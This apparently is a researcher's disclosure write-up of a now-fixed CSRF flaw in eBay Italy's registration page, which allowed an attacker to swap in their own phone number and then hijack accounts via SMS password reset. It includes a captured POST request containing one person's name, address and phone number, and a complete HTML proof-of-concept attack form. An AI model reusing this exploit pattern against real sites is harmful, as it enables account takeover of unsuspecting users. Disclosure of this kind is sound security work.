After the Ebay Data Breach i started looking for that bug that may have been exploited from hackers to steal credentials of more that 100 million Ebay user’s account.So i focused my attention on the Ebay recovery account procedures.If you are already a Ebay user you can reset the password of your account through three procedures:
1) Email Address:An email to the registered email-address will be sent with a reset link
2)SMS: An SMS with a 4-digits PIN will be sent from Ebay to the registered phone number
3)Phone call: A phone call will be made from Ebay to reset password of the Ebay user’s account

The bug i found is in the SMS procedure.This CSRF bug allows me to set a new phone number in the victim’s account and subsequently i can use the SMS procedure to obtain the PIN to reset password of Ebay victim’s account.To set a new phone number in our Ebay account we have to:
1)Go to https://scgi.ebay.it/ws/eBayISAPI.dll?ChangeRegistrationShow
2)Fill in all the forms with the desired values
3)Click on the button to save changes
Once clicked on it a POST request like the following will be generated:
POST https://scgi.ebay.it/ws/eBayISAPI.dll
Host: scgi.ebay.it
User-Agent: myuseragent
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://scgi.ebay.it/ws/eBayISAPI.dll?ChangeRegistrationPreview
Cookie: mycookies
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 758
MfcISAPICommand=ChangeRegistration&userid=&pass=&mid=&hmid=&firstname=Andrea&lastname=Santese&middleinitial=&nameAlt=&nameAlt2=&name=Andrea++Santese&company=&address=via+A.AAAAA&city=Maglie&state=LE&fullnameAlt=&companyAlt=&addressAlt=11&cityAlt=&stateAlt=&zip=73024&country=Italia&countryid=101&dayphone=++32709869473270986947+&nightphone=+++&faxphone=&dayphone1=3270986948&dayphone2=&dayphone3=&dayphone4=&nightphone1=&nightphone2=&nightphone3=&nightphone4=&gender=Non+specificato&billingcurrency=7&personalId=&personalIdType=&bizTypeCode=&bizNumber1=&bizNumber2=&taxIdNumber=&accountOperatorName=&srt=01000100000040018e9fb8c3652034dfa260bc532183a8ddb8b0625bb39c554c5798fd1ae45a250dfdbd26d445eda420b25052c714e49cabe4a038ceee0436e85ec32fb6903c4f&salutation=
The first time i look at this POST request i noticed that there was the “srt” parameter and i thought it was an anti-CSRF token but after few attempts i noticed that the “srt” parameter and its value are not checked from server so they can be omitted.So i realized an HTML page that once clicked by the victim, will set a new phone number (attacker’s phone number) in the victim’s account.
This is the POC:
<html>
<body>
<form method=”POST” name=”form0″ action=”https://scgi.ebay.it:443/ws/eBayISAPI.dll”>
<input type=”hidden” name=”MfcISAPICommand” value=”ChangeRegistration”/>
<input type=”hidden” name=”userid” value=””/>
<input type=”hidden” name=”pass” value=””/>
<input type=”hidden” name=”mid” value=””/>
<input type=”hidden” name=”hmid” value=””/>
<input type=”hidden” name=”firstname” value=”firstname”/>
<input type=”hidden” name=”lastname” value=”lastname”/>
<input type=”hidden” name=”middleinitial” value=””/>
<input type=”hidden” name=”nameAlt” value=””/>
<input type=”hidden” name=”nameAlt2″ value=””/>
<input type=”hidden” name=”name” value=”firstname lastname”/>
<input type=”hidden” name=”company” value=””/>
<input type=”hidden” name=”address” value=”via A.AAAAA”/>
<input type=”hidden” name=”city” value=”city”/>
<input type=”hidden” name=”state” value=”state”/>
<input type=”hidden” name=”fullnameAlt” value=””/>
<input type=”hidden” name=”companyAlt” value=””/>
<input type=”hidden” name=”addressAlt” value=”11″/>
<input type=”hidden” name=”cityAlt” value=””/>
<input type=”hidden” name=”stateAlt” value=””/>
<input type=”hidden” name=”zip” value=”zipcode”/>
<input type=”hidden” name=”country” value=”Italia”/>
<input type=”hidden” name=”countryid” value=”101″/>
<input type=”hidden” name=”dayphone” value=” dayphonr”/>
<input type=”hidden” name=”nightphone” value=””/>
<input type=”hidden” name=”faxphone” value=””/>
<input type=”hidden” name=”dayphone1″ value=”dayphone1″/>
<input type=”hidden” name=”dayphone2″ value=””/>
<input type=”hidden” name=”dayphone3″ value=””/>
<input type=”hidden” name=”dayphone4″ value=””/>
<input type=”hidden” name=”nightphone1″ value=””/>
<input type=”hidden” name=”nightphone2″ value=””/>
<input type=”hidden” name=”nightphone3″ value=””/>
<input type=”hidden” name=”nightphone4″ value=””/>
<input type=”hidden” name=”gender” value=”Non specificato”/>
<input type=”hidden” name=”billingcurrency” value=”7″/>
<input type=”hidden” name=”personalId” value=””/>
<input type=”hidden” name=”personalIdType” value=””/>
<input type=”hidden” name=”bizTypeCode” value=””/>
<input type=”hidden” name=”bizNumber1″ value=””/>
<input type=”hidden” name=”bizNumber2″ value=””/>
<input type=”hidden” name=”taxIdNumber” value=””/>
<input type=”hidden” name=”accountOperatorName” value=””/>
<input type=”hidden” name=”salutation” value=””/>
</form>
</body>
</html>
Once the victim has clicked on this HTML page a new phone number will be setted in the victim’s account and the attacker can subsequently reset password of the victim’s account through the SMS procedure.
This is the Video PoC:
The bug has now been fixed.